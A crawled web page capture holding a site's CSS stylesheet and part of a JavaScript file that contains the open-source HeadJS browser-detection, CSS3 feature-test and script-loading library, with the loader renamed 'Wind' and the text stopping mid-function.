.RichInfo005 .news_info .block-video .play::before{width: calc(70 / 16 * 1em);height: calc(70 / 16 * 1em);border: 3px solid rgba(255,255,255,0.6);margin-left: calc(-35 / 16 * 1em);margin-top: calc(-35 / 16 * 1em);border-radius: 50%;}
.RichInfo005 .news_info .block-video .play::after{width: 0;height: 0;border-top: 15px solid transparent;border-bottom: 15px solid transparent;border-left: 20px solid rgba(255,255,255,0.6);margin-left: calc(-6 / 16 * 1em);margin-top: calc(-14 / 16 * 1em);}


/*
 .TextList000591
 */
.TextList000591{ padding:2% 0;}
.TextList000591 ul{padding:0 2%; background-color:#fff;}
.TextList000591 li{border-bottom:1px solid #ededed; padding:18px 0;cursor: pointer;}
.TextList000591 li a{ display: block; height: auto; overflow: hidden; font-size: 16px;}
.TextList000591 li a:hover{color: #2dbbec;}
.TextList000591 li span{ font-size:14px; margin-right: 10px; padding:5px 10px 5px 32px; border: 1px solid #2dbbec; border-radius: 4px; color: #2dbbec; background-repeat:no-repeat; background-size: auto 16px; background-position: left 10px center;}

.TextList000591 li .source2,
.TextList000591 li .source35{background-image:url(../images/TextList000591-icon.svg);}
.TextList000591 li .source12,
.TextList000591 li .source46{background-image:url(../images/TextList000591-icon2.svg);}
.TextList000591 li .source10,
.TextList000591 li .source44{background-image:url(../images/TextList000591-icon3.svg);}
.TextList000591 li .source8,
.TextList000591 li .source41{background-image:url(../images/TextList000591-icon4.svg);}

@media(min-width:1025px){
  .TextList000591 li{ display: flex; align-items: center;}
}

@media(max-width:1024px){
.TextList000591 li span{ display: inline-block; margin-bottom: 15px; margin-right: 0;}
}





.popUp-box1{position: fixed;z-index: 200; left: 0;top: 0;width: 100%; height:100%; background-color: rgba(0,0,0,0.5);display: none;}
.popUp-box1 > .ytable{height: 100%;}
.popUp-box1 .main{background: #fff;background-size: cover; width: 90%; max-width: 1200px;margin: 0 auto;border-radius: 5px; position: relative; }
.popUp-box1 .close{position: absolute; right: 20px;top: 20px;width: 20px;height: 20px;z-index: 10;cursor:pointer;}
.popUp-box1 .close:before,
.popUp-box1 .close:after{position: absolute;content: ''; width: 100%;height: 2px;background-color: #000; top: 50%;margin-top: -1px;transform: rotate(-45deg);}
.popUp-box1 .close:after{transform: rotate(45deg);}
.popUp-box1 .logo img{height: 1.9375em;}
.popUp-box1 .title{font-size: 1.875em;color: #333333;line-height: 1.3333; margin-top: 0.3em;}
.popUp-box1 .title:after{display: block; content: '';width: 20px;height: 2px;background-color: #2dbbec; margin: 1em 0;}
.popUp-box1 .left p{font-size: 1.5em;line-height: 1.66666;color: #333333;}
.popUp-box1 .form li{position: relative;z-index: 1; margin-bottom: 10px;}
.popUp-box1 .form li label.tit{position: absolute; left: 1.21428em; top: 0;font-size: 0.875em; line-height: 3.5714em;}
.popUp-box1 .form li .text{border: solid 1px rgba(139,139,139,0.2);width: 100%;font-size: 1em; height:3.125em; line-height: 3.125em;border-radius:0.625em;padding: 0 1.0625em;}
.popUp-box1 .form li.code dl{overflow: hidden;}
.popUp-box1 .form li.code dl dt{position: relative;width: 60%;float: left;}
.popUp-box1 .form li.code dl dd{width: 38%;float: right;}
.popUp-box1 .form li.code dl dd a{display: block;cursor: pointer;background-color: #6e6e6e; border-radius: 10px;color: #fff;font-size: 0.875em;line-height: 3.5714em;text-align: center;}
.popUp-box1 .form ol .btn{display: block;width: 100%;background: #2dbbec;border:0;cursor: pointer;border-radius: 0.625em;height:3.125em;color: #fff;font-size: 1em;}
@media (min-width:1025px) {
.popUp-box1 .main{padding: 10.9375vh 8.25em;}  
.popUp-box1 .main .ytable-cell{width: 50%;} 
}
@media (max-width:1024px) {
.popUp-box1 .main{padding:2em; }  
.popUp-box1 .main .ytable{max-height: 85vh; overflow: auto;}
}




.search-list{padding: 60px 0;}
.search-list .Page003143 .Pages{padding: 0;}
@media (min-width:1025px) {
.search-list .w16{width:16%;}
.search-list .w82{width:82%;}
.search-list .TextList000591{padding-top: 0; padding-bottom:50px;}
}
@media (max-width:1024px) {
  .search-list .TextList000591{padding:50px 0;}
}
  
/*
 .Menu001651
 
 .Menu001651 ol{ font-size:18px; background-color:#eee; text-align:center; line-height:51px; margin-bottom:20px;}
 @media(min-width:1024px){
 .Menu001651{border:1px solid #eee;}
 .Menu001651 li{ padding-bottom:11px;position:relative;}
 .Menu001651 li a{ display:block;white-space:nowrap; text-overflow:ellipsis; overflow:hidden; padding-left:34px;  line-height:52px; font-size: 15px; }
 .Menu001651 li::before{ position:absolute; width:0; height:0; border-top:26px solid transparent;border-bottom:26px solid transparent; border-left:19px solid #2dbbec; top:0; right:-19px;}
 .Menu001651 li:hover a,
 .Menu001651 li.aon a{font-size:16px; color:#fff; font-weight:bold; background-color:#2dbbec;}
 .Menu001651 li:hover::before,
 .Menu001651 li.aon::before{ content:'';}
 }
 @media(max-width:1024px){
 .Menu001651 ol{ display:none;}
 .Menu001651 li{ float:left; text-align:center;position:relative; padding-right:1em; padding-bottom:0.5em;}
 .Menu001651 li a{ display:block; line-height:2.5em; padding:0 1em !important; border:1px solid #eee; border-radius:5px;}
 .Menu001651 li a:hover,
 .Menu001651 li.aon a{ color:#fff; font-weight:bold; background-color:#2dbbec;}
 }*/



/*Location */
.location{padding:calc(40 / 1920 * 100vw) 0;}
.location aside{padding-left:1.21428em;background:url(../images/Location-icon.svg) no-repeat left center;background-size:1em auto;}
.location,.location a:not(:hover){color:#999;}
.location span{color:#333;}
.location a:hover{color:#26a5db;}


/*
 .Menu001651
 */
.Menu001651 ol{font-size:calc(18 / 16 * 1em);background-color:#eee;text-align:center;line-height:calc(51 / 18 * 1em);margin-bottom:1em;}
@media(min-width:1025px){
    .Menu001651{border:1px solid #eee;}
    .Menu001651 li{padding-bottom:calc(11 / 16 * 1em);position:relative;}
    .Menu001651 li a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-left:calc(34 / 16 * 1em);line-height:calc(52 / 16 * 1em);}
    .Menu001651.filter li:nth-child(n+3) a{padding-left:calc(66 / 16 * 1em);}
    .Menu001651 li::before{position:absolute;width:0;height:0;border-top:1.625em solid transparent;border-bottom:1.625em solid transparent;border-left:calc(19 / 16 * 1em) solid #26a5db;top:0;right:calc(-19 / 16 * 1em);}
    .Menu001651 li:hover a,.Menu001651 li.aon a{color:#fff;background-color:#26a5db;}
    .Menu001651 li:hover::before,.Menu001651 li.aon::before{content:'';}
}
@media(max-width:1024px){
    .Menu001651{padding:2% 0;}
    .Menu001651 ol{display:none;}
    .Menu001651 li{float:left;text-align:center;position:relative;padding-right:1em;padding-bottom:0.5em;}
    .Menu001651 li::before {display: none;}
    .Menu001651 li a{display:block;line-height:2.5em;padding:0 1em;border:1px solid #eee;border-radius:5px;}
    .Menu001651 li a:hover,.Menu001651 li.aon a{color:#fff;font-weight:bold;background-color:#26a5db;}
    .Menu001651 li ul {position: absolute; left:0;}
}
.Menu001651 li .ul li a{background:#f5f5f5;color:#666;font-size:15px;padding-left:17%;}
.Menu001651 li .ul li.aon a,
.Menu001651 li .ul li a:hover {color:#26a5db;}
.Menu001651 li .ul li{padding-bottom:1px;}
.Menu001651 li .ul li:before {display: none;}
.Menu001651 .side-menu li a{display:block;font-size:16px;position:relative;color:#666;}
.Menu001651 .side-menu > ul > li > a{line-height:44px;padding-left:30px;border-radius:30px 0 0 30px;font-weight:bold;font-size:18px;background:#f5f5f5;}
.Menu001651 .side-menu li a i{position:absolute;right:34px;top:50%;margin-top:-10px;width:20px;height:20px;background:#fff;border-radius:50%;}
.Menu001651 .side-menu li a i::before,.Menu001651 .side-menu li a i::after{position:absolute;content:'';background:#d1d1d1;}
.Menu001651 .side-menu li a i::before{left:20%;height:2px;width:60%;top:50%;margin-top:-1px;}
.Menu001651 .side-menu li a i::after{left:50%;width:2px;margin-left:-1px;top:20%;height:60%;}
.Menu001651 .side-menu li ul{display:none;}
.Menu001651 .side-menu > ul > li > a:hover,.Menu001651 .side-menu > ul > li.aon > a{background:#ffeded;}
.Menu001651 .side-menu li a:hover,.Menu001651 .side-menu li.aon > a{color:#e21013;font-weight:bold;}
.Menu001651 .side-menu li a:hover i::before,.Menu001651 .side-menu li.aon a i::before{background:#f6b6b7;}
.Menu001651 .side-menu li a:hover i::after,.Menu001651 .side-menu li.aon a i::after{display:none;}
.Menu001651 .side-menu li ul{padding:16px 0 0 0;}
.Menu001651 .side-menu li ul li{padding-left:30px;}
.Menu001651 .side-menu li ul li a{line-height:48px;border-bottom:1px solid #f4f4f4;position:relative;}
.Menu001651 .side-menu li ul li:last-child a{border-bottom:0;}
.Menu001651 .side-menu li ul li a::before,.Menu001651 .side-menu li ul li a::after{position:absolute;content:'';opacity:0;}
.Menu001651 .side-menu li ul li a::before{right:34px;top:50%;width:15px;height:15px;margin-top:-7.5px;background:#f8cecf;border-radius:50%;}
.Menu001651 .side-menu li ul li a::after{border-color:transparent;border-width:3px 0 3px 4px;border-style:solid;border-left-color:#fff;right:39px;top:50%;margin-top:-3px;}
.Menu001651 .side-menu li ul li a:hover::before,.Menu001651 .side-menu li ul li a:hover::after,.Menu001651 .side-menu li ul li.aon a::before,.Menu001651 .side-menu li ul li.aon a::after{opacity:1;}
@media(min-width:1025px){
    .Menu001651 .side-open_menu{display:none;}
}
@media(max-width:1024px){
    .Menu001651{position:relative;z-index:10;}
    .Menu001651 .side-menu{display:none;position:absolute;left:0;width:100%;top:100%;margin-top:5px;z-index:100;}
    .Menu001651 .side-open_menu{position:relative;background:rgba(226,16,19,0.1);border:3px solid #fff;border-radius:6px;padding:10px 20px;font-size:18px;box-shadow:0 3px 0 #e21013;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
    .Menu001651 .side-open_menu::before{position:absolute;content:'';border:5px solid transparent;border-top-color:#e21013;right:20px;top:50%;margin-top:-2px;}
}
@media(max-width:480px){
    .Menu001651 .side-menu > ul > li > a{line-height:40px;padding-left:20px;font-size:16px;}
    .Menu001651 .side-menu li ul li a{line-height:36px;}
    .Menu001651 .side-menu li a{font-size:14px;}
    .Menu001651 .side-menu{padding-top:10px;}
}


.Form000573{padding:5%;border:2px solid #dff5ff;    /* box-shadow: 0 0px 5px #ccc; */border-radius:10px;background:#f4fcff;margin-bottom:4%;}
.Form000573 .title{font-size:1.875em;color:#333;text-align:center;font-weight:bold;letter-spacing:0.1334em;}
.Form000573 .title span{display:block;margin:0.56667em auto;width:1.5em;height:2px;background:#26a5db;}
.Form000573 .txt{color:#666;line-height:1.875em;text-align:center;max-width:31.25em;margin:1em auto;}
.Form000573 .box{background:#fff;padding:1em 1.875em;border:solid 1px #EB0000;color:#69727b;font-weight:bold;margin:1.875em auto;max-width:30.625em;border-radius:5px;text-align:center;display:none;}
.Form000573 .con{text-align:center;color:#444;margin:2.5em auto 1.875em;}
.Form000573 .con p{margin:0;font-size:1.125em;line-height:2.5em;font-weight:bold; color:#333;}
.Form000573 .from .text{width:80%;border:1px solid #cae3ef;height:3.4285em;line-height:3.4285em;padding:0 2%;border-radius:3px;max-width:27.1428em;background:#fff;}
.Form000573 .from .btn{cursor:pointer;border:none;width:70%;height:2.889em;font-size:1.125em;color:#fff;background:#26a5db;text-align:center;max-width:20.888em;display:block;margin:7% auto 0;border-radius:4px;}
@media only screen and (max-width:768px) {
    .Form000573 {padding:10%;}
}











--- FILE ---
content_type: application/javascript
request_url: http://www.d12clan.com/Static/wind.js
body_size: 43501
content:
///#source 1 1 /src/1.0.0/core.js
/*! head.core - v1.0.2 */
/*
 * HeadJS     The only script in your <HEAD>
 * Author     Tero Piirainen  (tipiirai)
 * Maintainer Robert Hoffmann (itechnology)
 * License    MIT / http://bit.ly/mit-license
 * WebSite    http://headjs.com
 */
(function (win, undefined) {
    "use strict";

    // gt, gte, lt, lte, eq breakpoints would have been more simple to write as ['gt','gte','lt','lte','eq']
    // but then we would have had to loop over the collection on each resize() event,
    // a simple object with a direct access to true/false is therefore much more efficient
    var doc   = win.document,
        nav   = win.navigator,
        loc   = win.location,
        html  = doc.documentElement,
        klass = [],
        conf  = {
            screens: [240, 320, 480, 640, 768, 800, 1024, 1280, 1440, 1680, 1920],
            screensCss: {"gt": true, "gte": false, "lt": true, "lte": false, "eq": false},
            browsers: [
                {ie: {min: 6, max: 11}}
                //,{ chrome : { min: 8, max: 33 } }
                //,{ ff     : { min: 3, max: 26 } }
                //,{ ios    : { min: 3, max:  7 } }
                //,{ android: { min: 2, max:  4 } }
                //,{ webkit : { min: 9, max: 12 } }
                //,{ opera  : { min: 9, max: 12 } }
            ],
            browserCss: {"gt": true, "gte": false, "lt": true, "lte": false, "eq": true},
            html5: true,
            page: "-page",
            section: "-section",
            head: "head"
        };

    if (win.head_conf) {
        for (var item in win.head_conf) {
            if (win.head_conf[item] !== undefined) {
                conf[item] = win.head_conf[item];
            }
        }
    }

    function pushClass(name) {
        klass[klass.length] = name;
    }

    function removeClass(name) {
        // need to test for both space and no space
        // https://github.com/headjs/headjs/issues/270
        // https://github.com/headjs/headjs/issues/226
        var re         = new RegExp(" ?\\b" + name + "\\b");
        html.className = html.className.replace(re, "");
    }

    function each(arr, fn) {
        for (var i = 0, l = arr.length; i < l; i++) {
            fn.call(arr, arr[i], i);
        }
    }

    // API
    var api = win[conf.head] = function () {
        api.ready.apply(null, arguments);
    };

    api.feature = function (key, enabled, queue) {

        // internal: apply all classes
        if (!key) {
            html.className += " " + klass.join(" ");
            klass = [];

            return api;
        }

        if (Object.prototype.toString.call(enabled) === "[object Function]") {
            enabled = enabled.call();
        }

        pushClass((enabled ? "" : "no-") + key);
        api[key] = !!enabled;

        // apply class to HTML element
        if (!queue) {
            removeClass("no-" + key);
            removeClass(key);
            api.feature();
        }

        return api;
    };

    // no queue here, so we can remove any eventual pre-existing no-js class
    api.feature("js", true);

    // browser type & version
    var ua     = nav.userAgent.toLowerCase(),
        mobile = /mobile|android|kindle|silk|midp|phone|(windows .+arm|touch)/.test(ua);

    // useful for enabling/disabling feature (we can consider a desktop navigator to have more cpu/gpu power)
    api.feature("mobile", mobile, true);
    api.feature("desktop", !mobile, true);

    // http://www.zytrax.com/tech/web/browser_ids.htm
    // http://www.zytrax.com/tech/web/mobile_ids.html
    ua = /(chrome|firefox)[ \/]([\w.]+)/.exec(ua) || // Chrome & Firefox
        /(iphone|ipad|ipod)(?:.*version)?[ \/]([\w.]+)/.exec(ua) || // Mobile IOS
        /(android)(?:.*version)?[ \/]([\w.]+)/.exec(ua) || // Mobile Webkit
        /(webkit|opera)(?:.*version)?[ \/]([\w.]+)/.exec(ua) || // Safari & Opera
        /(msie) ([\w.]+)/.exec(ua) ||
        /(trident).+rv:(\w.)+/.exec(ua) || [];

    var browser = ua[1],
        version = parseFloat(ua[2]);

    switch (browser) {
        case "msie":
        case "trident":
            browser = "ie";
            version = doc.documentMode || version;
            break;

        case "firefox":
            browser = "ff";
            break;

        case "ipod":
        case "ipad":
        case "iphone":
            browser = "ios";
            break;

        case "webkit":
            browser = "safari";
            break;
    }

    // Browser vendor and version
    api.browser          = {
        name: browser,
        version: version
    };
    api.browser[browser] = true;

    for (var i = 0, l = conf.browsers.length; i < l; i++) {
        for (var key in conf.browsers[i]) {
            if (browser === key) {
                pushClass(key);

                var min = conf.browsers[i][key].min;
                var max = conf.browsers[i][key].max;

                for (var v = min; v <= max; v++) {
                    if (version > v) {
                        if (conf.browserCss.gt) {
                            pushClass("gt-" + key + v);
                        }

                        if (conf.browserCss.gte) {
                            pushClass("gte-" + key + v);
                        }
                    } else if (version < v) {
                        if (conf.browserCss.lt) {
                            pushClass("lt-" + key + v);
                        }

                        if (conf.browserCss.lte) {
                            pushClass("lte-" + key + v);
                        }
                    } else if (version === v) {
                        if (conf.browserCss.lte) {
                            pushClass("lte-" + key + v);
                        }

                        if (conf.browserCss.eq) {
                            pushClass("eq-" + key + v);
                        }

                        if (conf.browserCss.gte) {
                            pushClass("gte-" + key + v);
                        }
                    }
                }
            } else {
                pushClass("no-" + key);
            }
        }
    }

    pushClass(browser);
    pushClass(browser + parseInt(version, 10));

    // IE lt9 specific
    if (conf.html5 && browser === "ie" && version < 9) {
        // HTML5 support : you still need to add html5 css initialization styles to your site
        // See: assets/html5.css
        each("abbr|article|aside|audio|canvas|details|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|progress|section|summary|time|video".split("|"), function (el) {
            doc.createElement(el);
        });
    }

    // CSS "router"
    each(loc.pathname.split("/"), function (el, i) {
        if (this.length > 2 && this[i + 1] !== undefined) {
            if (i) {
                pushClass(this.slice(i, i + 1).join("-").toLowerCase() + conf.section);
            }
        } else {
            // pageId
            var id = el || "index", index = id.indexOf(".");
            if (index > 0) {
                id = id.substring(0, index);
            }

            html.id = id.toLowerCase() + conf.page;

            // on root?
            if (!i) {
                pushClass("root" + conf.section);
            }
        }
    });

    // basic screen info
    api.screen = {
        height: win.screen.height,
        width: win.screen.width
    };

    // viewport resolutions: w-100, lt-480, lt-1024 ...
    function screenSize() {
        // remove earlier sizes
        html.className = html.className.replace(/ (w-|eq-|gt-|gte-|lt-|lte-|portrait|no-portrait|landscape|no-landscape)\d+/g, "");

        // Viewport width
        var iw = win.innerWidth || html.clientWidth,
            ow = win.outerWidth || win.screen.width;

        api.screen.innerWidth = iw;
        api.screen.outerWidth = ow;

        // for debugging purposes, not really useful for anything else
        pushClass("w-" + iw);

        each(conf.screens, function (width) {
            if (iw > width) {
                if (conf.screensCss.gt) {
                    pushClass("gt-" + width);
                }

                if (conf.screensCss.gte) {
                    pushClass("gte-" + width);
                }
            } else if (iw < width) {
                if (conf.screensCss.lt) {
                    pushClass("lt-" + width);
                }

                if (conf.screensCss.lte) {
                    pushClass("lte-" + width);
                }
            } else if (iw === width) {
                if (conf.screensCss.lte) {
                    pushClass("lte-" + width);
                }

                if (conf.screensCss.eq) {
                    pushClass("e-q" + width);
                }

                if (conf.screensCss.gte) {
                    pushClass("gte-" + width);
                }
            }
        });

        // Viewport height
        var ih = win.innerHeight || html.clientHeight,
            oh = win.outerHeight || win.screen.height;

        api.screen.innerHeight = ih;
        api.screen.outerHeight = oh;

        // no need for onChange event to detect this
        api.feature("portrait", (ih > iw));
        api.feature("landscape", (ih < iw));
    }

    screenSize();

    // Throttle navigators from triggering too many resize events
    var resizeId = 0;

    function onResize() {
        win.clearTimeout(resizeId);
        resizeId = win.setTimeout(screenSize, 50);
    }

    // Manually attach, as to not overwrite existing handler
    if (win.addEventListener) {
        win.addEventListener("resize", onResize, false);

    } else {
        // IE8 and less
        win.attachEvent("onresize", onResize);
    }
}(window));
///#source 1 1 /src/1.0.0/css3.js
/*! head.css3 - v1.0.0 */
/*
 * HeadJS     The only script in your <HEAD>
 * Author     Tero Piirainen  (tipiirai)
 * Maintainer Robert Hoffmann (itechnology)
 * License    MIT / http://bit.ly/mit-license
 * WebSite    http://headjs.com
 */
(function (win, undefined) {
    "use strict";

    var doc      = win.document,
        /*
         To add a new test:

         head.feature("video", function() {
         var tag = document.createElement('video');
         return !!tag.canPlayType;
         });

         Good place to grab more tests

         https://github.com/Modernizr/Modernizr/blob/master/modernizr.js
         */

        /* CSS modernizer */
        el       = doc.createElement("i"),
        style    = el.style,
        prefs    = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
        domPrefs = "Webkit Moz O ms Khtml".split(" "),
        headVar  = win.head_conf && win.head_conf.head || "head",
        api      = win[headVar];

    // Thanks Paul Irish!

    function testProps(props) {
        for (var i in props) {
            if (style[props[i]] !== undefined) {
                return true;
            }
        }

        return false;
    }


    function testAll(prop) {
        var camel = prop.charAt(0).toUpperCase() + prop.substr(1),
            props = (prop + " " + domPrefs.join(camel + " ") + camel).split(" ");

        return !!testProps(props);
    }

    var tests = {
        // should we seperate linear/radial ?
        // seems like some browsers need a test for prefix http://caniuse.com/#feat=css-gradients
        gradient: function () {
            var s1 = "background-image:",
                s2 = "gradient(linear,left top,right bottom,from(#9f9),to(#fff));",
                s3 = "linear-gradient(left top,#eee,#fff);";

            style.cssText = (s1 + prefs.join(s2 + s1) + prefs.join(s3 + s1)).slice(0, -s1.length);
            return !!style.backgroundImage;
        },

        rgba: function () {
            style.cssText = "background-color:rgba(0,0,0,0.5)";
            return !!style.backgroundColor;
        },

        opacity: function () {
            return el.style.opacity === "";
        },

        textshadow: function () {
            return style.textShadow === "";
        },

        multiplebgs: function () {
            style.cssText = "background:url(https://),url(https://),red url(https://)";

            // If the UA supports multiple backgrounds, there should be three occurrences
            // of the string "url(" in the return value for elemStyle.background
            var result = (style.background || "").match(/url/g);

            return Object.prototype.toString.call(result) === "[object Array]" && result.length === 3;
        },

        boxshadow: function () {
            return testAll("boxShadow");
        },

        borderimage: function () {
            return testAll("borderImage");
        },

        borderradius: function () {
            return testAll("borderRadius");
        },

        cssreflections: function () {
            return testAll("boxReflect");
        },

        csstransforms: function () {
            return testAll("transform");
        },

        csstransitions: function () {
            return testAll("transition");
        },
        touch: function () {
            return "ontouchstart" in win;
        },
        retina: function () {
            return (win.devicePixelRatio > 1);
        },

        /*
         font-face support. Uses browser sniffing but is synchronous.
         http://paulirish.com/2009/font-face-feature-detection/
         */
        fontface: function () {
            var browser = api.browser.name, version = api.browser.version;

            switch (browser) {
                case "ie":
                    return version >= 9;

                case "chrome":
                    return version >= 13;

                case "ff":
                    return version >= 6;

                case "ios":
                    return version >= 5;

                case "android":
                    return false;

                case "webkit":
                    return version >= 5.1;

                case "opera":
                    return version >= 10;

                default:
                    return false;
            }
        }
    };

    // queue features
    for (var key in tests) {
        if (tests[key]) {
            api.feature(key, tests[key].call(), true);
        }
    }

    // enable features at once
    api.feature();

}(window));
///#source 1 1 /src/1.0.0/load.js
/*! head.load - v1.0.3 */
/*
 * HeadJS     The only script in your <HEAD>
 * Author     Tero Piirainen  (tipiirai)
 * Maintainer Robert Hoffmann (itechnology)
 * License    MIT / http://bit.ly/mit-license
 * WebSite    http://headjs.com
 */
(function (win, undefined) {
    "use strict";

    //#region variables
    var doc        = win.document,
        domWaiters = [],
        handlers   = {}, // user functions waiting for events
        assets     = {}, // loadable items in various states
        isAsync    = "async" in doc.createElement("script") || "MozAppearance" in doc.documentElement.style || win.opera,
        isDomReady,

        /*** public API ***/
        headVar    = win.head_conf && win.head_conf.head || "Wind",
        api        = win[headVar] = (win[headVar] || function () {
            api.ready.apply(null, arguments);
        }),

        // states
        PRELOADING = 1,
        PRELOADED  = 2,
        LOADING    = 3,
        LOADED     = 4;
    //#endregion

    //#region PRIVATE functions

    //#region Helper functions
    function noop() {
        // does nothing
    }

    function each(arr, callback) {
        if (!arr) {
            return;
        }

        // arguments special type
        if (typeof arr === "object") {
            arr = [].slice.call(arr);
        }

        // do the job
        for (var i = 0, l = arr.length; i < l; i++) {
            callback.call(arr, arr[i], i);
        }
    }

    /* A must read: http://bonsaiden.github.com/JavaScript-Garden
     ************************************************************/
    function is(type, obj) {
        var clas = Object.prototype.toString.call(obj).slice(8, -1);
        return obj !== undefined && obj !== null && clas === type;
    }

    function isFunction(item) {
        return is("Function", item);
    }

    function isArray(item) {
        return is("Array", item);
    }

    function toLabel(url) {
        ///<summary>Converts a url to a file label</summary>
        var items = url.split("/"),
            name  = items[items.length - 1],
            i     = name.indexOf("?");

        return i !== -1 ? name.substring(0, i) : name;
    }

    // INFO: this look like a "im triggering callbacks all over the place, but only wanna run it one time function" ..should try to make everything work without it if possible
    // INFO: Even better. Look into promises/defered's like jQuery is doing
    function one(callback) {
        ///<summary>Execute a callback only once</summary>
        callback = callback || noop;

        if (callback._done) {
            return;
        }

        callback();
        callback._done = 1;
    }

    //#endregion

    function conditional(test, success, failure, callback) {
        ///<summary>
        /// INFO: use cases:
        ///    head.test(condition, null       , "file.NOk" , callback);
        ///    head.test(condition, "fileOk.js", null       , callback);
        ///    head.test(condition, "fileOk.js", "file.NOk" , callback);
        ///    head.test(condition, "fileOk.js", ["file.NOk", "file.NOk"], callback);
        ///    head.test({
        ///               test    : condition,
        ///               success : [{ label1: "file1Ok.js"  }, { label2: "file2Ok.js" }],
        ///               failure : [{ label1: "file1NOk.js" }, { label2: "file2NOk.js" }],
        ///               callback: callback
        ///    );
        ///    head.test({
        ///               test    : condition,
        ///               success : ["file1Ok.js" , "file2Ok.js"],
        ///               failure : ["file1NOk.js", "file2NOk.js"],
        ///               callback: callback
        ///    );
        ///</summary>
        var obj = (typeof test === "object") ? test : {
            test: test,
            success: !!success ? isArray(success) ? success : [success] : false,
            failure: !!failure ? isArray(failure) ? failure : [failure] : false,
            callback: callback || noop
        };

        // Test Passed ?
        var passed = !!obj.test;

        // Do we have a success case
        if (passed && !!obj.success) {
            obj.success.push(obj.callback);
            api.load.apply(null, obj.success);
        }
        // Do we have a fail case
        else if (!passed && !!obj.failure) {
            obj.failure.push(obj.callback);
            api.load.apply(null, obj.failure);
        }
        else {
            callback();
        }

        return api;
    }

    function getAsset(item) {
        ///<summary>
        /// Assets are in the form of
        /// {
        ///     name : label,
        ///     url  : url,
        ///     state: state
        /// }
        ///</summary>
        var asset = {};

        if (typeof item === "object") {
            for (var label in item) {
                if (!!item[label]) {
                    asset = {
                        name: label,
                        url: item[label]
                    };
                }
            }
        }
        else {
            asset = {
                name: toLabel(item),
                url: item
            };
        }

        // is the item already existant
        var existing = assets[asset.name];
        if (existing && existing.url === asset.url) {
            return existing;
        }

        assets[asset.name] = asset;
        return asset;
    }

    function allLoaded(items) {
        items = items || assets;

        for (var name in items) {
            if (items.hasOwnProperty(name) && items[name].state !== LOADED) {
                return false;
            }
        }

        return true;
    }

    function onPreload(asset) {
        asset.state = PRELOADED;

        each(asset.onpreload, function (afterPreload) {
            afterPreload.call();
        });
    }

    function preLoad(asset, callback) {
        if (asset.state === undefined) {

            asset.state     = PRELOADING;
            asset.onpreload = [];

            loadAsset({url: asset.url, type: "cache"}, function () {
                onPreload(asset);
            });
        }
    }

    function apiLoadHack() {
        /// <summary>preload with text/cache hack
        ///
        /// head.load("http://domain.com/file.js","http://domain.com/file.js", callBack)
        /// head.load(["http://domain.com/file.js","http://domain.com/file.js"], callBack)
        /// head.load({ label1: "http://domain.com/file.js" }, { label2: "http://domain.com/file.js" }, callBack)
        /// head.load([{ label1: "http://domain.com/file.js" }, { label2: "http://domain.com/file.js" }], callBack)
        /// </summary>
        var args     = arguments,
            callback = args[args.length - 1],
            rest     = [].slice.call(args, 1),
            next     = rest[0];

        if (!isFunction(callback)) {
            callback = null;
        }

        // if array, repush as args
        if (isArray(args[0])) {
            args[0].push(callback);
            api.load.apply(null, args[0]);

            return api;
        }

        // multiple arguments
        if (!!next) {
            /* Preload with text/cache hack (not good!)
             * http://blog.getify.com/on-script-loaders/
             * http://www.nczonline.net/blog/2010/12/21/thoughts-on-script-loaders/
             * If caching is not configured correctly on the server, then items could load twice !
             *************************************************************************************/
            each(rest, function (item) {
                // item is not a callback or empty string
                if (!isFunction(item) && !!item) {
                    preLoad(getAsset(item));
                }
            });

            // execute
            load(getAsset(args[0]), isFunction(next) ? next : function () {
                api.load.apply(null, rest);
            });
        }
        else {
            // single item
            load(getAsset(args[0]));
        }

        return api;
    }

    function apiLoadAsync() {
        ///<summary>
        /// simply load and let browser take care of ordering
        ///
        /// head.load("http://domain.com/file.js","http://domain.com/file.js", callBack)
        /// head.load(["http://domain.com/file.js","http://domain.com/file.js"], callBack)
        /// head.load({ label1: "http://domain.com/file.js" }, { label2: "http://domain.com/file.js" }, callBack)
        /// head.load([{ label1: "http://domain.com/file.js" }, { label2: "http://domain.com/file.js" }], callBack)
        ///</summary>
        var args     = arguments,
            callback = args[args.length - 1],
            items    = {};

        if (!isFunction(callback)) {
            callback = null;
        }

        // if array, repush as args
        if (isArray(args[0])) {
            args[0].push(callback);
            api.load.apply(null, args[0]);

            return api;
        }

        // JRH 262#issuecomment-26288601
        // First populate the items array.
        // When allLoaded is called, all items will be populated.
        // Issue when lazy loaded, the callback can execute early.
        each(args, function (item, i) {
            if (item !== callback) {
                item             = getAsset(item);
                items[item.name] = item;
            }
        });

        each(args, function (item, i) {
            if (item !== callback) {
                item = getAsset(item);

                load(item, function () {
                    if (allLoaded(items)) {
                        one(callback);
                    }
                });
            }
        });

        return api;
    }

    function load(asset, callback) {
        ///<summary>Used with normal loading logic</summary>
        callback = callback || noop;

        if (asset.state === LOADED) {
            callback();
            return;
        }

        // INFO: why would we trigger a ready event when its not really loaded yet ?
        if (asset.state === LOADING) {
            api.ready(asset.name, callback);
            return;
        }

        if (asset.state === PRELOADING) {
            asset.onpreload.push(function () {
                load(asset, callback);
            });
            return;
        }

        asset.state = LOADING;

        loadAsset(asset, function () {
            asset.state = LOADED;

            callback();

            // handlers for this asset
            each(handlers[asset.name], function (fn) {
                one(fn);
            });

            // dom is ready & no assets are queued for loading
            // INFO: shouldn't we be doing the same test above ?
            if (isDomReady && allLoaded()) {
                each(handlers.ALL, function (fn) {
                    one(fn);
                });
            }
        });
    }

    function getExtension(url) {
        url = url || "";

        var items = url.split("?")[0].split(".");
        return items[items.length - 1].toLowerCase();
    }

    /* Parts inspired from: https://github.com/cujojs/curl
     ******************************************************/
    function loadAsset(asset, callback) {
        callback = callback || noop;

        function error(event) {
            event = event || win.event;

            // release event listeners
            ele.onload = ele.onreadystatechange = ele.onerror = null;

            // do callback
            callback();

            // need some more detailed error handling here
        }

        function process(event) {
            event = event || win.event;

            // IE 7/8 (2 events on 1st load)
            // 1) event.type = readystatechange, s.readyState = loading
            // 2) event.type = readystatechange, s.readyState = loaded

            // IE 7/8 (1 event on reload)
            // 1) event.type = readystatechange, s.readyState = complete

            // event.type === 'readystatechange' && /loaded|complete/.test(s.readyState)

            // IE 9 (3 events on 1st load)
            // 1) event.type = readystatechange, s.readyState = loading
            // 2) event.type = readystatechange, s.readyState = loaded
            // 3) event.type = load            , s.readyState = loaded

